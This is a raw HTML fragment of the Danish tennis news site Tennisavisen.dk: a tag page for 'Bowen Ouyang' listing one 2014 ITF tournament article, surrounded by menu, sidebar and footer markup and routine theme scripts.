                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bowen Ouyang</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Bowen Ouyang</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-turneringer-august-holmgren-videre-biel-begge-danskere-ude-danderyd/"  rel="bookmark" class="td-image-wrap " title="ITF turneringer: August Holmgren videre i Biel. Begge danskere ude i Danderyd" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren August Holmgren" title="ITF turneringer: August Holmgren videre i Biel. Begge danskere ude i Danderyd" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2014/07/2014_UM_ude_84-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-turneringer-august-holmgren-videre-biel-begge-danskere-ude-danderyd/"  rel="bookmark" title="ITF turneringer: August Holmgren videre i Biel. Begge danskere ude i Danderyd">ITF turneringer: August Holmgren videre i Biel. Begge danskere ude i...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-16T13:57:23+02:00" >16. september 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7789";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
